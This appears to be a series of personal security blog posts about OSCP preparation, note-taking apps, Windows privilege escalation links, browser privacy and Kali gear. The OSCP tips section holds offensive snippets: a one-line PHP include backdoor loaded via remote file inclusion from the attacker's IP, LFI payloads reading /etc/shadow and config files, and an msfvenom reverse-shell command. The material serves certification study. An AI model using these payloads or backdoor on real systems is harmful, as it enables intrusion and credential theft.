What Note Taking App is Best for PWK and OSCP?

A very common question in OSCP student chat rooms and channels I hang out in is “should I be using something other than Keepnote?”

It is a fair question considering Keepnote is recommended in the PWK course materials. However, you may notice that it hasn’t been updated in over 6 years, and has actually been dropped from recent Kali versions. I have heard tales of OSCP students’ notes getting corrupted and lost, which is not a good situation to face when you are paying for limited time to complete the coursework (and exam).

If you are starting down the PWK/OSCP path, you will soon realize that you will need to take a lot of notes. Not just on the course materials, but on every exercise you do and every machine in the lab that you work on. This includes screenshots, copy-pasted output from nmap and other tools, and the specific steps you took to conquer a box (and hopefully the steps that didn’t work, from which you can reference in the future).

It adds up quickly, and it’s a challenge to keep straight as you hack away at box after box in the lab. Being a person that has kept a keen eye on note taking apps in general, long before I got my OSCP, I have some recommendations, with pros and cons of each.

In no particular order (see my Recommendations at the bottom):

CherryTree

Learn more and download CherryTree here.

The Good

  • Hierarchical (pretty much unlimited depth)
  • Free, open-source software for Linux and Windows. You *can* get this to run on a Mac, but it’s buggy
  • Highly customizable through preferences and templates
  • Imports notes from tons of places, does some good exporting too

The Bad

  • Can’t paste images from the clipboard directly into notes
  • Not the greatest at embedding files in general
  • Not easily synced between devices/VMs
  • No Mac or mobile device support

CherryTree is like KeepNote in many ways, but it is has many more features and is actively maintained. If you are going to be solely storing and referencing your notes on one machine (your host or Kali VM), use this tool. The template feature is really awesome, and it lets you create a new note based on a template of your design. This means you could create a template for Lab VMs that you can quickly populate with data as you work on a given machine. You could do something similar for PWK exercises. It should make reporting much easier.

Evernote

Download Evernote here.

The Good

  • Feature rich app, integrates with Web Clipper browser extension
  • Windows, Mac, iPhone, Android native clients with web version for Linux
  • Is modern and hip, if that matters to you

The Bad

  • Costs $ if you want it to be any good. Free features seem to be waning as they push people into paying for the service
  • Lacks true hierarchical organization (uses tags instead of folders)

My struggles with Evernote have been well documented on this blog in the past, but some people still swear by it, so I thought I’d mention it here. They do make ease-of-access a priority, and you can get to your Evernote stuff from just about anywhere. Using it is easy until you need to organize things with any complexity, and for the PWK labs, you’d have to be OK with using the #tags instead of folders.

Microsoft Onenote

Download Onenote from Microsoft here.

The Good

  • Feature rich app, integrates with Onenote Clipper browser extension
  • Free Windows, Mac, iPhone, Android native clients with web version for Linux
  • Free version is not feature limited (just space, which hasn’t been a problem for me)
  • Excellent hierarchical organization via notebooks > sections > pages > sub-pages

The Bad

  • Some people feel it has a bloated interface
  • Exporting notes can pose challenges with formatting if you stray outside the pre-made lines

After many trials and tribulations, I ended up going all-in with Onenote for PWK/OSCP, and life in general. The ability to create multiple, separate notebooks (and choose which ones you want to see on which devices) has been my favorite feature. I can separate work from life from projects from shared stuff this way, and I still have a good amount of hierarchical ability to organize things.

Your Favorite Markdown Editor

I see people profess their undying devotion to markdown when the note-taking discussion comes up in various OSCP forums/chats, and I respect their decision and desire for simplicity. However, the one feature I used most, and I can’t imagine living without in the OSCP course, is the ability to paste a screenshot into a note. I did this so much that it would have driven me crazy to have to do anything else, and with markdown, you have to do some form of “save image/reference image via text in the note/embed via some other mechanism”. There are extra steps involved, and you can’t easily do the copy/paste thing.

Clippers/Screenshot Tools

Speaking of screenshots and the need to embed them in your notes, there are several options I would recommend depending on your choice of note taking apps and the platforms upon which you use them. Here are my top three:

  • Snap ‘n Drag Pro (Mac only). Awesome customization options, ability to edit captures (add arrows/highlight/blurs), automatically adds to clipboard.
  • Skitch – If you use Evernote, use this (unless you are on a Mac, see above)
  • Shutter – Native Linux screenshot app

For PWK, I found the Evernote and Onenote clipper browser extensions to be limiting in that they only let you clip things from your web browser, when I needed to clip terminal output most frequently.

My Recommendations

Because I am primarily a Mac user, I need good support for screenshot pasting, and I prefer hierarchical note structure for organization, I went with Onenote and Snap ‘n Drag Pro for my PWK and OSCP work. I continue to use these two tools in my personal and professional life, too.

If I were not a Mac user, I’d go with CherryTree and Skitch.

Have any opinions or additional input about all of this? Let me know in the comments.

Windows Privilege Escalation (privesc) Resources

I have obtained a standard user account on Windows. Now what?

This is a common question I see people inquire about frequently on the Discord/Slack/Mattermost servers I hang out on. This includes people working on CTF exercises (Hack the Box), OSCP/PWK studies, and just pentesting in general. The answer, of course, is that you need to enumerate the system and find a way to become Admin.

The methodology for how you actually do this depends on a lot, all depending on your specific environment and circumstances.

Windows Privilege Escalation to the Rescue

Here are some useful resources on what to do next in your given situation, after you have succesfully exploited your way onto a Windows box, but before you have the system administrator role. I collected these links, snippets, and exploits during my OSCP studies, saving them in this massive OneNote notebook. Rather than letting them sit there where no one but me can access them, I thought I’d share.

Some of these get pretty detailed, and some of them have links to yet even more resources on this topic.

Have fun…this rabbit hole runs deep!

Privesc Resources

Updated 11.11.18: A new resource I came across that looks pretty awesome:

Windows-Privilege-Escalation-Guide
https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/

Elevating privileges by exploiting weak folder permissions
http://www.greyhathacker.net/?p=738/

Encyclopedia of Windows Privesc (video)
https://www.youtube.com/watch?v=kMG8IsCohHA&feature=youtu.be

Windows Privesc Fundamentals
http://www.fuzzysecurity.com/tutorials/16.html

Windows Privesc Cheatsheet
https://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html

Windows Privesc Check
A script that automates the checking of common vulnerabilities that can be exploited to escalate your privileges:
http://pentestmonkey.net/tools/windows-privesc-check

Common Windows Privesc Vectors
https://www.toshellandback.com/2015/11/24/ms-priv-esc/

Windows Post-Exploitation Command List
http://www.handgrep.se/repository/cheatsheets/postexploitation/WindowsPost-Exploitation.pdf

WCE and Mimikatz in Memory over Meterpreter
https://justinelze.wordpress.com/2013/03/25/wce-and-mimikatz-in-memory-over-meterpreter/

Windows Privesc – includes tips and more resource links, on Github
https://github.com/togie6/Windows-Privesc

Do you have any Windows Privesc resources you think should go here? Comment below and I will add them.

Facebook, Privacy, and Staying Safe Online

Care about your privacy in the wake of all the Facebook news?

Switch to Mozilla Firefox as your main browser. It is now faster than Chrome or Internet Explorer, it uses less memory, and it goes a lot further to care for your privacy online and keep you safe. https://www.mozilla.org/en-US/firefox/new/

Use Facebook in a restricted container to prevent it from tracking you when you are not on Facebook: https://blog.mozilla.org/fire…/facebook-container-extension/

Install the uBlock Origin add-on for Firefox to prevent trackers, ads (which are in and of themselves trackers), malware, and other nasties from harming you online. https://addons.mozilla.org/en-…/firefox/addon/ublock-origin/

Install EFF’s Privacy Badger add-on for Firefox to prevent even more tracking that uBlock doesn’t necessarily cover. https://addons.mozilla.org/…/firef…/addon/privacy-badger17/…

This setup will not only help you keep Facebook at arm’s length, it will help you in general to avoid malicious advertisements, malware, ransomware, and various types of web browser hijacking while surfing the Internet. Of course, you can always choose to leave Facebook altogether with these alternatives.

Remember too that you will be safer and enjoy more privacy online if you make a point of using a hardwired internet connection, rather than wi-fi. Although wi-fi can be useful in many ways, hardwired is the way to go if you care about your personal safety, online and offline.

Enjoy, and stay safe!

Firefox Captive Portal Spam in Burp Suite

About a year ago, Mozilla added “captive portal” support to Firefox in an attempt to enhance usability when connecting to free WiFi portals, such as at an airport or a hotel. You have probably interacted with captive portals in the past, and if you are a Firefox user, you may have wondered why you had to open Chrome or IE or Safari to be able to log into the WiFi system, as you could only get the “Sign In” page to pop up in one of those browsers before getting access to the full Internet.

Firefox added support for these “Sign In” pages about a year ago, so that you don’t need to use a (shudder) different browser. That is all well and good, except for when it comes to using Burp Suite as a proxy for Firefox. If you are a pentester, you are probably used using Firefox (especially on Kali Linux) for your traffic proxying through Burp, as they make it easier than any other browser to set up and disable the proxy.


However, you may now be seeing a ton of requests like this:

Disable the detectportal.firefox.com requests

Seeing all those requests in Burp, much less thinking about all the noise they generate otherwise, is annoying. Because you probably won’t ever need to use a Captive Portal on your pentesting machine (a VM, in my case), you can completely disable Firefox’s attempts to detect them. Just browse to about:config and enter network.captive-portal-service.enabled. Double click it to change its value to “false” and you should be good to go.

That’s all, folks!


OSCP and PWK Tips, Resources & Tools

Here are some resources and tools I found useful while taking (and passing!) the Pentesting with Kali (PWK) course in preparation for the Offensive Security Certified Professional exam. It has been about two weeks since I passed, and I am still reveling in the satisfaction that has come with it, as it was ultimately a year-long effort to prepare for and take the course in order to pass the exam.

Many people post the usual resources that you can find on various blogs related to the course (g0tmi1k, highoncoffee, pentestmonkey, etc), and those are absolutely useful, but what I have assembled here are less common, and are hopefully useful for those of you about to embark on, or already in, the OSCP journey. They were useful for me.

Enjoy!

How to Pass the OSCP

How to pass the OSCP

  1. Recon
  2. Find vuln
  3. Exploit
  4. Document it

Recon

Unicornscans in cli, nmap in msfconsole to help store loot in database.

TCP

unicornscan -i tap0 -I -mT $IP:adb_nmap -e tap0 -n -v -Pn -sV -sC --version-light -A -p

UDP

unicornscan -i tap0 -I -mU $IP:adb_nmap -e tap0 -n -v -Pn -sV -sC --version-light -A -sU -p

Enumerating

This is the essential part of penetration. Find out what is available and how you could punch through it with minimum ease.

DO NOT SKIP STEPS.

DO NOT PASS GO.

SEARCH ALL THE VERSIONS WITH searchsploit(or google -> site:exploit-db.com APP VERSION)

HTTP – 80, 8080, 8000

curl -i ${IP}/robots.txt

Note down Server and other module versions.

searchsploit them ALL.

Visit all URLs from robots.txt.

nikto -host $IP
gobuster -u http://$IP -w /usr/share/seclists/Discovery/Web_Content/Top1000-RobotsDisallowed.txtgobuster -u http://$IP -w /usr/share/seclists/Discovery/Web_Content/common.txt

if nothing, find more web word lists.

Browse the site but keep an eye on the burp window / source code / cookies etc.

Things to be on look for:

  • Default credentials for software
  • SQL-injectable GET/POST params
  • LFI/RFI through ?page=foo type params
  • LFI:
    • /etc/passwd | /etc/shadow insta-win
    • /var/www/html/config.php or similar paths to get SQL etc creds
    • ?page=php://filter/convert.base64-encode/resource=../config.php
    • ../../../../../boot.ini to find out windows version
  • RFI:
    • Have your PHP/cgi downloader ready
    • <?php include $_GET['inc']; ?> simplest backdoor to keep it dynamic without anything messing your output
    • Then you can just http://$IP/inc.php?inc=http://$YOURIP/bg.php and have full control with minimal footprint on target machine
    • get phpinfo()

HTTPS – 443

Heartbleed / CRIME / Other similar attacks

Read the actual SSL CERT to:

  • find out potential correct vhost to GET
  • is the clock skewed
  • any names that could be usernames for bruteforce/guessing.

FTP – 21

  • Anonymous login
  • Enumerate the hell out of the machine!
    • OS version
    • Other software you can find on the machine (Prog Files, yum.log, /bin)
    • password files
    • DLLs for msfpescan / BOF targets
  • Do you have UPLOAD potential?
    • Can you trigger execution of uploads?
    • Swap binaries?
  • Vulnerabilities in version / RCE / #WINNING?-D

SMB – 139, 445

enum4linux -a $IP

Read through the report and search for versions of things => searchsploit

smbclient -L $IP

Mount shares

mount -t cifs -o user=USERNAME,sec=ntlm,dir_mode=0077 "//10.10.10.10/My Share" /mnt/cifs

Can you access shares?

  • Directly exploitable MSxx-xxx versions?
    • Worth burning MSF strike?

SNMP – UDP 161

  • Try to enumerate windows shares / network info

Quick test of communities:

onesixtyone

Full discovery of everything you can:

snmp-check

TFTP – UDP 69

  • Read / Write access?
    • Pretty much same things as FTP

SSH – 22

Unless you get a MOTD or a broken sshd version, you are SOOL and this is likely just a secondary access point once you break something else.

Email – 25, 110/995 or 143/993

SMTP, POP3(s) and IMAP(s) are good for enumerating users.

Also: CHECK VERSIONS and searchsploit

Buffer Overflow

  1. Determine length of overflow trigger w/ binary search “A”x1000
  2. Determine exact EIP with pattern_create.rb & pattern_offset.rb
  3. Determine badchars to make sure all of your payload is getting through
  4. Develop exploit
  • Is the payload right at ESP
    • JMP ESP
  • Is the payload before ESP
    • sub ESP, 200 and then JMP ESP
    • or
    • call [ESP-200]
  1. msfvenom -a x86 --platform windows/linux -p something/shell/reverse_tcp lhost=x.x.x.x lport=53 -f exe/elf/python/perl/php -o filename
  • Make sure it fits your payload length above
  1. Gain shell, local priv esc or rooted already?

Misc tools

  • cewl for crawling a site for bruteforcing user/password
  • don’t forget about nmap scripts!
    • e.g. --script smtp-commands or --script auth-owners

My favorite part is this, right at the beginning:

1. Recon
2. Find vuln
3. Exploit
4. Document it

However, I would add a step so that it looks more like this:

1. Recon
2. Find vulnerability
3. Exploit
4. Privilege Escalation
5. Document it

Most of the machines in the PWK labs require that additional step. You seldom run across a VM where you run an exploit and get root right away, with no intermediary privilege escalation step needed. In fact, it is an entirely unique skill that you need to develop, practice, and practice again. What’s more, you have to learn “privesc” for both Linux/Unix and Windows machines — two entirely different methodologies.

Path to OSCP

https://localhost.exposed/path-to-oscp/
An interesting ‘trials and tribulations’ story of one man’s path to accomplishing his goal: the OSCP certification. Contains both video logs and various notes and snippets that may be helpful to you.

One Two Punch

https://github.com/superkojiman/onetwopunch
I didn’t discover this script until I had already rooted about 15 of the machines in the PWK labs, but I wish I had learned of it sooner. It runs a unicornscan (UDP) to find open ports, then passes them to nmap for service detection. It also looks at all 65,535 ports, so you don’t miss anything. Set this up as one of the first things you do when you start working on a new machine (it takes a while to run), then come back to check the results after you’ve done some manual exploration.

Reconnoitre

https://github.com/codingo/Reconnoitre
“A reconnaissance tool made for the OSCP labs to automate information gathering and service enumeration whilst creating a directory structure to store results, findings and exploits used for each host, recommended commands to execute and directory structures for storing loot and flags.”

This tool, named CES tools, ended up being a workhorse, both in the labs and in the exam. Being able to check quick nmap results while more in-depth scans were still going was invaluable for getting things rolling along.

General Tips from Techexams

http://www.techexams.net/forums/security-certifications/116262-oscp-starting-13-12-2015-a-6.html#post1028560
This post has a lot of good tips for the OSCP exam. I can’t stress enough the need to be prepared for the exam, having all the things you need at your fingertips so that you don’t have to go digging through notes of files when you are tight on time or limited on brain power because you’ve been working on this for 18 straight hours.

Test Taking Strategy
http://www.hackingtutorials.org/hacking-courses/offensive-security-certified-professional-oscp/

  • The most useful parts of that site for me were:
    Finish your lab report for 5 extra points and optionally the course exercises for an additional 5 points. You might need them to reach the 70 points.
  • You need to write a penetration test report after the exam. Make sure you know how to write it so you know what information to collect during the exam. The lab report is a great practice for this, use it to learn how to document properly.

There were so many people in the NetSec Focus OSCP Slack channel that skipped the exercises, skipped the videos, and skipped documenting the requisite 10 VMs to get the bonus points for the exam. I saw more than a few of them fail the exam as a result. I would likely have failed the exam had I not completed the exercise and 10 lab machine documentation. All I will say is this:

Do not skip the exercise or lab documentation. These are free points. The way the exam scores total up, you may well need these points to pass!

Timing of the Exam

Also from this page, I chose to follow this exact strategy for timing, and it really worked for me. The important thing to consider is being able to have two fresh starts.

“The second attempt I’ve started the exam at 3 PM and planned to work till 3 AM and then sleep till early morning. This way I had 2 ‘fresh’ starts for the exam to utilize more productive hours.”

I ended up sleeping from 2am to 5am, at which point I set an alarm and a full pot of coffee to carry me through until the exam was over. I also had the support of my amazing wife, who kept me fed and hydrated the whole time.

The Offsec PWK Kali VM

Use the provided Kali VM, do not use the latest/greatest Kali version. Offset provides you with a VM that has been customized to contain everything you need to complete the course and the exam. There is no need to update it. There is no need to run the latest version of Kali. In fact, they customize it in certain ways to make sure you don’t run into problems, so don’t try to use something different. I witnessed multiple people having problems with this in the NetSec Focus OSCP Slack channel, and I wisely used the Offset Kali VM the whole course to avoid issues.

The NetSec Focus Slack Channel

I have mentioned it a few times, but this Slack channel was invaluable during my OSCP journey.  It allowed me to ask questions, bounce ideas off others, and chat with folks who were currently in the course or had already passed it. If you are in the OSCP course and you join the group, ask a moderator to add you to that private OSCP channel once you join. Keep in mind that they do not allow spoilers, or even questions about specific lab machines.  This resource is a great asset for those taking the PWK/OSCP course, and I made some good friends from being there and suffering through it all.

Lastly, I have to say it:

Try harder!

BSides Asheville – 2nd Place CTF

I attended BSides Asheville today, the “other” hacker conference for IT security folks. This was Asheville’s fourth such conference (they happen in cities all over the world), and it was my first chance to go to one.

I wasn’t disappointed. I ended up spending most of my time in the “Lockpick Village” and working on the Capture The Flag competition.

The Lockpick Village was a challenge, even for someone who used to be a professional locksmith. It turns out that working under the pressure of an 8-minute timer, with people surrounding you to jeer and cheer you on does not make it easy to operate.

I was able to get out of the handcuffs rather quickly (about 1 minute), and then I picked the first lock relatively soon therafter (2 minute mark). However, my crucial mistake was that I picked it in the wrong direction, so I had to start over, and it took me much longer.

By the time I made it to the second lock, I only had about 2 minutes left, and it proved to be too much for me to conquer. It didn’t help that I’m used to using rake picks on pin tumbler locks, and they didn’t have any for me to use.

I ventured into the Capture The Flag contest after that, where I was able to put into practice all of the penetration testing skills I’ve been working diligently on since January. The Penetration Testing with Kali Linux course I’m enrolled in helped too.

I was the first person to root a Windows 2008 server and gain enough points on other servers to get into the top-three.


This turned out to be a positive affirmation that my hard work has paid off, as I took home the Second Place prize, a brand new Raspberry Pi 3 with the Canakit add-ons.

Granted, the first place winner forfeited and the team ahead of me was three professionals working together. Still, I took 2nd place after all that, and it was my first CTF.

The BSides team and volunteers put on a great day of fun. I am already looking forward to next year’s conference.

4 External USB Wifi Adapters for Kali Linux Pentesting

If you are like me, you have been working with Kali Linux, the Linux distribution for penetration testing and ethical hacking, and have been running it as a virtual machine on your 2015 Macbook Pro. And, you have been having issues with sniffing packets because your 2015 Macbook’s built-in wifi adapter is not going into true promiscuous mode — only a limited version that doesn’t give you everything you need. Sadly, other versions of the Macbook don’t seem to have this problem at all, so you may be finding yourself in need of an additional interface.

Or, perhaps you are not like me, and the chipset driving your PC’s Wifi adapter doesn’t let you do much at all, and you just want an external USB Wifi adapter that will make it easy to use tools such as Aircrack-ng for ethical hacking jobs.

Whatever the case, I’ve done some research and will present a few options that don’t break the bank and should provide you with a quick and easy way to do all the proper packet sniffing you deserve.

TP-Link N150

The first option on this list is the $13.45 TP-Link N150 dongle. A small USB device that sports a detachable antenna, it should get the job done if you prefer portability over power. This device uses the Atheros AR9271 chipset, which is known to work smoothly in Kali Linux (and probably most other distros).

USB Rt3070

The cheapest USB adapter, at a paltry $11.99, is the generic USB Rt3070, another dongle style device that is also the smallest you will find here. With similar specs as the TP-Link device, this one is even easier to conceal, and probably won’t raise any suspicions if you have it plugged into your laptop in a crowded place. While not the most powerful device by any means, if you are near the router you want to connect to, it shouldn’t be a problem.

Alfa AWUS051NH

Taking a big step up in everything, including features, power, and profile, we have the Alfa AWUS051NH. This one has been sitting on my Amazon wishlist for quite a while, and I think it’s about time I pick it up. It even has a holster with suction cups to stick to a window, and it will pick signals up from long range.

If you are needing to physically stay away from the target you are testing, while still being able to test it, try this sucker.

Alfa AWUS036NHA

Lastly, we have another Alfa device, both of which get really good reviews for Kali Linux in particular. At only $6 more than the AWUS051NH, the Alfa AWUS036NHA looks cooler and has a boost in power to let it pick up signals from even farther away. It also comes with the holster and suction cups for the windows of your vehicle, office, or home. According to its description, what sets it apart is the “High Transmitter Power of 28dBm – for Long-Rang and High Gain Wi-Fi.”


Are there others?

Have you tried any of these? What did you think? Know of any others that do a good job?

Tool Sharpening

As honest Abe Lincoln said, “Give me six hours to chop down a tree and I will spend the first four sharpening the axe.”

For the last six months, I have been playing the part of Hey Blinkin, getting the tools in my toolbox sharpened, honed, configured, and ready as I am inches away from starting the PWK/OSCP course. As soon as some paperwork clears, I’ll be signing up, hopefully to start in mid-July. You may have seen me posting things I’ve learned so far here on my blog. I intend to keep it up, as finding other OSCP adventurer blogs, tips, and tools along my journey has been invaluable. I hope to pay it forward here.

That said, here are a few very sharp tools I’ve come to love (as recently as this evening):

iTerm 2 – http://iterm2.com/ – a better Terminal app for Mac. Highly configurable, integrative, and versatile. Not exactly a pentesting tool, but something anyone doing command line work on a Mac should check out.

Sn1per – https://github.com/1N3/Sn1per – a super-thorough and invasive reconnaissance tool. It is very noisy and not recommended for actual pentesting, but it is great for working on CTF and Vulnhub VMs.

OSINT Framework – http://osintframework.com/ – a hefty, well-organized set of free tools for gathering all kinds of information. Originally geared towards security, it includes a lot of other fields as well. Follow it on GitHub here.


Microsoft Windows has Free Virtual Machines

Wish I had know about these earlier. Microsoft offers free Windows virtual machines for VirtualBox, VMWare, and others. You can choose from Windows 7, Windows 8, or Windows 10 (a few different flavors of each). They last 90 days before expiring, but you can snapshot them right after you install them to make it easy to reset that 90 days by rolling back to the snapshot.

Officially, these are for testing out the Edge browser, but you can also use them for whatever else 😉

Check them out here:

https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/


clicky